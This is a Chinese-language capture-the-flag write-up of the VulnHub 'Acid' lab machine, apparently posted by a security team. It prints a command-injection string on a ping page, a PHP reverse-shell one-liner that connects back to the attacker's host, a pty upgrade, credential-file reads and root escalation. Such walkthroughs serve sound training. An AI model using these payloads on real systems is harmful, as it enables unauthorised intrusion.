一,前言

这几天又做了一套靶机,把其中的思路过程与大家一起分享交流一下。跟上次一样,还是找了一个安(bu)装(suan)包(tai)小(nan)的。其他的就不说了,下面开始紧张刺激的渗透测试实战吧。

二,安装、运行说明

* 靶机难度:初学者/中级

* 目 标:提权到root权限并查看flag

* 攻 击 机:运行在Vm Ware中的Kali Linux

靶 机:运行在Vm Ware中的Acid (下载地址:https://download.vulnhub.com/acid/Acid.rar)

* 网络设置:均为Nat连接模式

三,渗透过程

1,端口扫描和目录爆破



分别打开kali和Acid,这次的靶机并没有像上次一样在开机界面给出IP地址,看来我们要自己扫描一下。因为两机都为Nat连接模式,判断应在同一网段,在kali中打开命令终端,输入 Nmap -sP 192.168.50.0/24 ,找出靶机IP地址。

找到靶机地址为192.168.50.139。接下来在浏览器里打开看一下





连接失败,好吧,再用nmap扫描一下有没有开放的端口。kali命令行里输入Nmap -sV -p- 192.168.50.139





发现靶机开放了33447端口,在浏览器地址栏中输入此端口打开

欢迎来到酸的世界~~~(咋了,吃柠檬啦?)



这个页面没啥好看的,View source code看一下源代码。

这个页面没啥好看的,View source code看一下源代码。





好吧。。。。看来只能去kali中启动DirBuster,暴力破解web目录了。

注意到此事扫描出来的 /Challenge 目录与上面网页的标题相对应,不过先不管这些了,打开扫描结果的页面看一看。





Email Address 和 Password 本来想用burp爆破一下的,想了想浪费时间而且不一定有啥结果就先放到一边了。cake.php中点一下login就会跳转到index.php登录页面,include.php是一个文件包含漏洞页面,但是没有上传点也就无法通过上传文件拿shell。又分别查看了一下网页的源代码,都没发现什么东西,就不放上图片了。这时候发现cake.php的页面标题跟 /Challenge 页面的一样,果断在地址栏中输入打开看看。

Email Address 和 Password 本来想用burp爆破一下的,想了想浪费时间而且不一定有啥结果就先放到一边了。cake.php中点一下login就会跳转到index.php登录页面,include.php是一个文件包含漏洞页面,但是没有上传点也就无法通过上传文件拿shell。又分别查看了一下网页的源代码,都没发现什么东西,就不放上图片了。这时候发现cake.php的页面标题跟 /Challenge 页面的一样,果断在地址栏中输入打开看看。



根据报错提示说明还是存在这个页面的,继续爆破一下目录看看有没有别的可以访问的页面





看到有command.php了,先打开看看



这是个ping命令执行页面,输入127.0.0.1,开启burp抓包,在抓到的数据包中加上;ifconfig试试能不能执行

根据burp的响应包显示命令已经成功执行,那接下来就可以反弹shell了。

2,shell反弹





刷新一下command.php,同时在kali命令终端里输入 nc -lvnp 6666开始监听。(忽略我手指太粗把c敲成了v,毕竟这俩凑的太近了)



接下来尝试通过php反弹shell。回到浏览器页面,输入127.0.0.1,同时在burp里把抓到的数据包后面加上

{去掉;php -r '$sock=fsockopen("192.168.50.140",6666);exec("/bin/sh -i <&3 >&3 2>&3");'去掉}

注意为了避免被过滤,要将以上代码进行URL编码

nc成功拿到了一个shell,但是输入su命令无法执行,显示su: must be run from a terminal ,相同的问题上次已经遇到过一次,通过python调用本地shell即可,输入代码

python -c 'import pty;pty.spawn("/bin/bash")'

即可成功执行命令

3,提升权限



首先查看有哪些用户,输入命令 cat /etc/passwd,发现重点关注的用户acid,saman



接下来是查看用户文件,输入命令find / -user acid 2>/dev/null

看到了第一条/sbin/raw_vs_isi/hint.pcapng,但我不知道这是个什么文件类型,百度了一下是个能用Wireshark打开的流量抓包文件,把它传到本地打开看一下,执行命令

看到了第一条/sbin/raw_vs_isi/hint.pcapng,但我不知道这是个什么文件类型,百度了一下是个能用Wireshark打开的流量抓包文件,把它传到本地打开看一下,执行命令



scp /sbin/raw_vs_isi/hint.pcapng root@192.168.50.140:/root/

不知道为啥,试了多次总是有如下报错



上网找了资料原来是ssh服务没有安装好,重新安装并开启即可,在这里就不详细介绍ssh的安装步骤了

上网找了资料原来是ssh服务没有安装好,重新安装并开启即可,在这里就不详细介绍ssh的安装步骤了



重装后执行scp命令,成功保存文件

重装后执行scp命令,成功保存文件



在Wireshark中打开,发现用户名saman及密码

接下来在命令窗口里su提权到saman、root就能获得flag。然后执行sudo -i 提权到root,密码同为1337hax0r,即可看到在root目录的flag.txt

三,总结

这套靶机的总体思路是扫描端口、爆破目录然后反弹shell即可进行root提权,虽然整体难度不高但是不少地方还是很考验我们的细心程度,比如在一开始的/chanllenge和/Magic_Box。而且在查看网络流量抓包文件的时候也考验人的耐心,整个流量抓包文件有6400行,说实话我看的时间不长就觉得没啥用不继续看,也是参考了其他的教程提示才找到的,以后要无论做什么事都更有耐心一些。

Tide安全团队正式成立于2019年1月,是新潮信息旗下以互联网攻防技术研究为目标的安全团队,目前聚集了十多位专业的安全攻防技术研究人员,专注于网络攻防、Web安全、移动终端、安全开发、IoT/物联网/工控安全等方向。

想了解更多Tide安全团队,请关注团队官网: http://www.TideSec.net 或关注公众号

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)